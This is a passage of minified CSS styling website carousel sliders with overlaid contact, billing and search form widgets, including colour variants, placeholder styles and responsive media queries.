(max-width:480px){#js_frm_036{height:580px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:580px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.ps_control_smlongtrans .carousel-control{display:none}.js_frm_contactus{top:2%;left:0;margin:auto;width:290px}}@media(min-width:481px) and (max-width:600px){#js_frm_036{height:600px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:600px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus{top:3%;width:300px}}@media(min-width:601px) and (max-width:767px){#js_frm_036{height:600px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:600px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus{top:2%;width:300px}}@media(min-width:768px) and (max-width:875px){#js_frm_036{height:600px}#js_frm_036>.carousel-inner,#js_frm_036>.carousel-inner>.item{height:600px}#js_frm_036>.carousel-inner>.item>img,#js_frm_036>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus{top:2%;width:300px}}@media(min-width:876px) and (max-width:1170px){.js_frm_contactus{top:1%;width:300px}}#js_frm_037{overflow:hidden;max-height:658px;position:relative}#js_frm_037:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_037:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_control_brdrfillhand .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#fff;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:46px;text-shadow:none;position:absolute;font-weight:normal;background:#000;border:2px solid #fff;-webkit-border-radius:0;border-radius:0}.ps_control_brdrfillhand:hover .carousel-control{opacity:.5}.ps_control_brdrfillhand .carousel-control.left{left:1%}.ps_control_brdrfillhand .carousel-control.right{right:1%}.ps_control_brdrfillhand .carousel-control.left:hover,.ps_control_brdrfillhand .carousel-control.right:hover{opacity:.5;color:#fff;background:#000;border:2px solid #fff}.ps_control_brdrfillhand .carousel-control.left>span:nth-child(1){left:45%}.ps_control_brdrfillhand .carousel-control.right>span:nth-child(1){right:45%}.js_frm_contactus_big{top:13%;right:0;left:10%;width:35%;overflow:hidden;text-align:left;position:absolute;background:#548ce9;outline:10px solid #548ce9;padding:5px 30px 30px 30px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99);animation-timing-function:cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big_right{top:13%;right:10%;left:auto}.js_frm_contactus_big_center{left:0;top:13%;right:0;margin:auto}.js_frm_contactus_big:before,.js_frm_contactus_big:after,.js_frm_contactus_big>:first-child:before,.js_frm_contactus_big>:first-child:after{content:' ';position:absolute;border-style:solid;border-color:#699ee4}.js_frm_contactus_big_black:before,.js_frm_contactus_big_black:after,.js_frm_contactus_big_black>:first-child:before,.js_frm_contactus_big_black>:first-child:after{border-color:#3dae60}.js_frm_contactus_big_white:before,.js_frm_contactus_big_white:after,.js_frm_contactus_big_white>:first-child:before,.js_frm_contactus_big_white>:first-child:after{border-color:#fff}.js_frm_contactus_big:before{top:0;left:0;width:90%;border-width:4px 0 0 0}.js_frm_contactus_big:after{top:0;right:0;height:90%;border-width:0 4px 0 0}.js_frm_contactus_big>:first-child:before{right:0;bottom:0;width:100%;border-width:4px 0 0 0}.js_frm_contactus_big>:first-child:after{left:0;bottom:0;height:90%;border-width:0 0 0 4px}.js_frm_contactus_big_black{background:#363636;outline:10px solid #363636}.js_frm_contactus_big_white{background:#f2f6f7;outline:10px solid #f2f6f7}.js_frm_contactus_big>.row{margin:0}.js_frm_contactus_big>form>.form-group{padding:0}.js_frm_contactus_big>h3{padding:0;color:#fff;font-size:20px;text-shadow:none;text-align:left;letter-spacing:1px;font-weight:normal;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif}.js_frm_contactus_big_black>h3{color:#3dae60}.js_frm_contactus_big_white>h3{color:#000}.js_frm_contactus_big>form>button,.js_frm_contactus_big>form>button:focus{width:100%;outline:0;color:#3e4044;box-shadow:none;padding:9px 15px;letter-spacing:1px;display:inline-block;background:#fff;text-transform:uppercase;border:1px solid #699ee4;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big_black>form>button,.js_frm_contactus_big_black>form>button:focus{border:0;color:#3dae60;background:transparent;border-bottom:1px solid #3dae60}.js_frm_contactus_big_white>form>button,.js_frm_contactus_big_white>form>button:focus{border:0;color:#000;background:#fff;border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_big>form>button:hover,.js_frm_contactus_big>form>button:active{outline:none!important;color:#fff!important;background:#6d9fe8!important;border:1px solid #6d9fe8!important}.js_frm_contactus_big_black>form>button:hover,.js_frm_contactus_big_black>form>button:active{border:none!important;color:#fff!important;background:transparent!important;border-bottom:1px solid #fff!important}.js_frm_contactus_big_white>form>button:hover,.js_frm_contactus_big_white>form>button:active{color:#fff!important;border:none!important;background:#000!important}.js_frm_contactus_big>form>div input{height:38px;color:#696b6d;padding:0 20px;background:#fff;letter-spacing:1px;border:1px solid #acc6f1;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>.row{margin:0}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0 5px 0 0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0 0 0 5px}.js_frm_contactus_big>form>div textarea{resize:none;color:#696b6d;padding:10px 20px;letter-spacing:1px;background:#fff;border:1px solid #acc6f1;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big_black>form>div input{border:0;color:#fff;background:transparent;border-bottom:1px solid #3dae60;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_big_black>form>div textarea{border:0;color:#fff;background:transparent;border-bottom:1px solid #3dae60}.js_frm_contactus_big_white>form>div input{border:0;color:#000;background:#fff;-webkit-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_big_white>form>div textarea{border:0;color:#000;background:#fff;border-radius:15px;-webkit-border-radius:15px}.js_frm_contactus_big>form>div input:focus{outline:0;background:#fff;border:1px solid #acc6f1;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_big>form>div textarea:focus{outline:0;background:#fff;border:1px solid #acc6f1;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_big_black>form>div input:focus{border:0;background:transparent;border-bottom:1px solid #fff}.js_frm_contactus_big_black>form>div textarea:focus{border:0;background:transparent;border-bottom:1px solid #fff}.js_frm_contactus_big_white>form>div input:focus,.js_frm_contactus_big_white>form>div textarea:focus{background:#fff;border:0}.js_frm_contactus_big>form>div input::-webkit-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea::-webkit-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input::-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea::-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input:-ms-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea:-ms-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input:-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea:-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input:focus::-webkit-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus::-webkit-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div input:focus::-moz-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus::-moz-placeholder{color:#696b6d}.js_frm_contactus_big>form>div input:focus:-ms-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus:-ms-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div input:focus:-moz-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus:-moz-placeholder{color:#696b6d}.js_frm_contactus_big_black>form>div input::-webkit-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea::-webkit-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input::-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea::-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input:-ms-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea:-ms-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input:-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea:-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div input:focus::-moz-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus::-moz-placeholder{color:#fff}.js_frm_contactus_big_black>form>div input:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div input:focus:-moz-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus:-moz-placeholder{color:#fff}.js_frm_contactus_big_white>form>div input::-webkit-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea::-webkit-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div input::-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea::-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div input:-ms-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea:-ms-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div input:-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea:-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div input:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div input:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div input:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div input:focus:-moz-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus:-moz-placeholder{color:#4f8af2}@media only screen and (max-width:480px){#js_frm_037{height:560px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:560px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.ps_control_brdrfillhand .carousel-control{display:none}.js_frm_contactus_big{top:2%;left:0;opacity:.9;margin:auto;width:290px}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0}}@media(min-width:481px) and (max-width:600px){#js_frm_037{height:600px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:600px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_big{top:7%;opacity:.9;width:300px}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0}}@media(min-width:601px) and (max-width:767px){#js_frm_037{height:600px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:600px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_big{top:7%;width:300px}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0}}@media(min-width:768px) and (max-width:875px){#js_frm_037{height:600px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:600px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_big{width:400px}}@media(min-width:876px) and (max-width:1170px){.js_frm_contactus_big{width:400px}}#js_frm_038{overflow:hidden;max-height:658px;position:relative}#js_frm_038:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_038:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_control_smcartbrdr .carousel-control{top:45%;opacity:0;width:25px;height:25px;z-index:100;color:#666;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:24px;text-shadow:none;position:absolute;font-weight:normal;background:#1f1f1f;border:1px solid #666;-webkit-border-radius:0;border-radius:0}.ps_control_smcartbrdr:hover .carousel-control{opacity:1}.ps_control_smcartbrdr .carousel-control.left{left:1%}.ps_control_smcartbrdr .carousel-control.right{right:1%}.ps_control_smcartbrdr .carousel-control.left:hover,.ps_control_smcartbrdr .carousel-control.right:hover{opacity:.5;color:#666;background:#aeaeae;border:1px solid #666}.ps_control_smcartbrdr .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smcartbrdr .carousel-control.right>span:nth-child(1){right:45%}.js_frm_billing{top:8%;right:0;left:6%;width:60%;overflow:hidden;text-align:left;position:absolute;background:#1f1f1f;padding:5px 20px 10px 20px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_right{top:8%;right:6%;left:auto}.js_frm_billing_center{left:0;top:8%;right:0;margin:auto}.js_frm_billing_transparent{background:#3E5C92}.js_frm_billing_white{background:#fff}.js_frm_billing>.row{margin:0}.js_frm_billing>form>.form-group{padding:0}.js_frm_billing>h3{padding:0;color:#aeaeae;font-size:22px;text-align:left;font-weight:400;text-shadow:none;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_billing_transparent>h3{color:#fff}.js_frm_billing_white>h3{color:#fe6756}.js_frm_billing>p{color:#666;font-size:12px;text-align:left;text-shadow:none;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_billing_white>p{color:#636363}.js_frm_billing_transparent>p{color:#fff}.js_frm_billing>p>a{color:#aeaeae;text-decoration:none;margin-left:10px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_white>p>a{color:#fe6756}.js_frm_billing_transparent>p>a{color:#93a6c4}.js_frm_billing>p>a:hover,.js_frm_billing>p>a:active{color:#fff}.js_frm_billing_white>p>a:hover,.js_frm_billing_white>p>a:active{color:#636363}.js_frm_billing_transparent>p>a:hover,.js_frm_billing_transparent>p>a:active{color:#fff}.js_frm_billing::-webkit-scrollbar{width:5px;background:transparent}.js_frm_billing::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:#666}.js_frm_billing_white::-webkit-scrollbar-thumb{background:#e6e6e6}.js_frm_billing_transparent::-webkit-scrollbar-thumb{background:#93a6c4}.js_frm_billing>form>div>div>button,.js_frm_billing>form>div>div>button:focus{outline:0;color:#666;box-shadow:none;padding:7px 20px;letter-spacing:1px;display:inline-block;background:transparent;text-transform:uppercase;border:1px solid #666;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_transparent>form>div>div>button,.js_frm_billing_transparent>form>div>div>button:focus{border:0;color:#fff;background:#93a6c4}.js_frm_billing_white>form>div>div>button,.js_frm_billing_white>form>div>div>button:focus{color:#bababa;background:transparent;border:1px solid #e6e6e6}.js_frm_billing>form>div>div>button:hover,.js_frm_billing>form>div>div>button:active{outline:none!important;color:#aeaeae!important;background:transparent!important;border:1px solid #aeaeae!important}.js_frm_billing_transparent>form>div>div>button:hover,.js_frm_billing_transparent>form>div>div>button:active{border:none!important;color:#fff!important;background:#7b92b7!important}.js_frm_billing_white>form>div>div>button:hover,.js_frm_billing_white>form>div>div>button:active{color:#6edb8a!important;background:transparent!important;border:1px solid #6edb8a!important}.js_frm_billing>form>div input{height:38px;color:#aeaeae;padding:0 20px;font-weight:400;background:#1f1f1f;letter-spacing:1px;border:1px solid #666;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>.row{margin:0}.js_frm_billing>form>.row>div:nth-child(1){padding:0 5px 0 0}.js_frm_billing>form>.row>div:nth-child(2){padding:0 0 0 5px}.js_frm_billing_transparent>form>div input{border:0;color:#fff;background:#93a6c4;-webkit-box-shadow:none;box-shadow:none}.js_frm_billing_white>form>div input{color:#636363;background:transparent;border:1px solid #e6e6e6;-webkit-box-shadow:none;box-shadow:none}.js_frm_billing>form>div input:focus{outline:0;background:transparent;border:1px solid #aeaeae;-webkit-box-shadow:none;box-shadow:none}.js_frm_billing_transparent>form>div input:focus{border:0;background:#7b92b7}.js_frm_billing_white>form>div input:focus{background:transparent;border:1px solid #6edb8a}.js_frm_billing>form>div input::-webkit-input-placeholder{color:#666;font-size:12px;font-weight:400;line-height:22px;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input::-moz-placeholder{color:#666;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input:-ms-input-placeholder{color:#666;font-size:12px;font-weight:400;line-height:22px;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input:-moz-placeholder{color:#666;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input:focus::-webkit-input-placeholder{color:#aeaeae}.js_frm_billing>form>div input:focus::-moz-placeholder{color:#aeaeae}.js_frm_billing>form>div input:focus:-ms-input-placeholder{color:#aeaeae}.js_frm_billing>form>div input:focus:-moz-placeholder{color:#aeaeae}.js_frm_billing_transparent>form>div input::-webkit-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input::-moz-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:-ms-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:-moz-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus::-webkit-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus::-moz-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus:-ms-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus:-moz-placeholder{color:#fff}.js_frm_billing_white>form>div input::-webkit-input-placeholder{color:#bababa}.js_frm_billing_white>form>div input::-moz-placeholder{color:#bababa}.js_frm_billing_white>form>div input:-ms-input-placeholder{color:#bababa}.js_frm_billing_white>form>div input:-moz-placeholder{color:#bababa}.js_frm_billing_white>form>div input:focus::-webkit-input-placeholder{color:#6edb8a}.js_frm_billing_white>form>div input:focus::-moz-placeholder{color:#6edb8a}.js_frm_billing_white>form>div input:focus:-ms-input-placeholder{color:#6edb8a}.js_frm_billing_white>form>div input:focus:-moz-placeholder{color:#6edb8a}.js_frm_billing>form .checkbox{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form .checkbox label{color:#666;font-size:12px;cursor:initial;min-height:auto;font-weight:300;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif}.js_frm_billing_white>form .checkbox label{color:#636363}.js_frm_billing_transparent>form .checkbox label{color:#fff}.js_frm_billing>form .checkbox label>a{color:#aeaeae;text-decoration:none;-webkit-transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form .checkbox label>a:hover,.js_frm_billing>form .checkbox label>a:active{color:#fff}.js_frm_billing_white>form .checkbox label>a{color:#fe6756}.js_frm_billing_transparent>form .checkbox label>a{color:#93a6c4}.js_frm_billing>form .checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_billing>form .checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_billing>form .checkbox>div>span{top:4px;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;border:1px solid #666;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);border-radius:0;-webkit-border-radius:0}.js_frm_billing_white>form .checkbox>div>span{background:transparent;border:1px solid #e6e6e6;border-radius:0;-webkit-border-radius:0}.js_frm_billing_transparent>form .checkbox>div>span{background:#93a6c4;border:0;border-radius:0;-webkit-border-radius:0}.js_frm_billing>form .checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_billing>form .checkbox input:checked+span{border:1px solid #aeaeae}.js_frm_billing_white>form .checkbox input[type=checkbox]:checked+span{background:transparent;border:1px solid #fe6756}.js_frm_billing_transparent>form .checkbox input:checked+span{background:#7b92b7}.js_frm_billing>form .checkbox input:checked+span:before{opacity:1}.js_frm_billing>form .checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:#aeaeae;content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_white>form .checkbox input+span:before{color:#fe6756}.js_frm_billing_transparent>form .checkbox input+span:before{color:#fff}@media only screen and (max-width:480px){#js_frm_038{height:550px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:550px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.ps_control_smcartbrdr .carousel-control{display:none}.js_frm_billing{top:0;left:0;opacity:.9;margin:auto;height:100%;width:290px;overflow:auto}.js_frm_billing>h3{font-size:20px}.js_frm_billing>form>.row>div:nth-child(1){padding:0}.js_frm_billing>form>.row>div:nth-child(2){padding:0}.js_frm_billing>form .checkbox label{font-size:11px;letter-spacing:0}}@media(min-width:481px) and (max-width:600px){#js_frm_038{height:550px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:550px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.js_frm_billing{top:0;opacity:.9;height:100%;width:365px;overflow:auto}.js_frm_billing>form>.row>div:nth-child(1){padding:0}.js_frm_billing>form>.row>div:nth-child(2){padding:0}}@media(min-width:601px) and (max-width:767px){#js_frm_038{height:550px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:550px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.js_frm_billing{top:0;overflow:auto;height:100%;width:365px}.js_frm_billing>form>.row>div:nth-child(1){padding:0}.js_frm_billing>form>.row>div:nth-child(2){padding:0}}@media(min-width:768px) and (max-width:875px){#js_frm_038{height:600px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:600px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.js_frm_billing{width:90%;opacity:.9}}@media(min-width:876px) and (max-width:1170px){.js_frm_billing{width:80%;opacity:.9}}#js_frm_039{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_039:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_039:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_039>.carousel-inner>.item>img,#js_frm_039>.carousel-inner>.item>a>img{width:100%;opacity:.7;margin:auto}.ps_control_hlfradsarrow .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:50px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);border:0}.ps_control_hlfradsarrow:hover .carousel-control{opacity:1}.ps_control_hlfradsarrow .carousel-control.left{left:0;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ps_control_hlfradsarrow .carousel-control.right{right:0;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.ps_control_hlfradsarrow .carousel-control.left:hover,.ps_control_hlfradsarrow .carousel-control.right:hover{opacity:1;color:#000;background:rgba(255,255,255,0.8);border:0}.ps_control_hlfradsarrow .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hlfradsarrow .carousel-control.right>span:nth-child(1){right:45%}.js_frm_search form{padding:15px;background:#011d3a;border:3px solid #1b344e;-webkit-border-radius:100px;border-radius:100px}.js_frm_search>form>.row{margin:0}.js_frm_search>form>.row>div{padding:0}.js_frm_search>form .form-group{margin:0}.js_frm_search_white form{background:#fff;border-color:rgba(0,0,0,0.1);-webkit-border-radius:0;border-radius:0}.js_frm_search_transparent form{background:rgba(255,255,255,0.4);border-color:transparent;-webkit-border-radius:5px;border-radius:5px}.js_frm_search>form>div input{height:42px;border:0;color:#fff;padding:0 20px;font-weight:400;background:#1b344e;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input:focus{border:0;outline:0;background:#1b344e;-webkit-box-shadow:none;box-shadow:none}.js_frm_search_white>form>div input{color:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:0;border-radius:0}.js_frm_search_white>form>div input:focus{border:0;outline:0;background:rgba(0,0,0,0.1);-webkit-box-shadow:none;box-shadow:none}.js_frm_search_transparent>form>div input{color:#000;background:rgba(255,255,255,0.4);-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.js_frm_search_transparent>form>div input:focus{background:rgba(255,255,255,0.4)}.js_frm_search>form>div input::-webkit-input-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input::-moz-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input:-ms-input-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input:-moz-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s 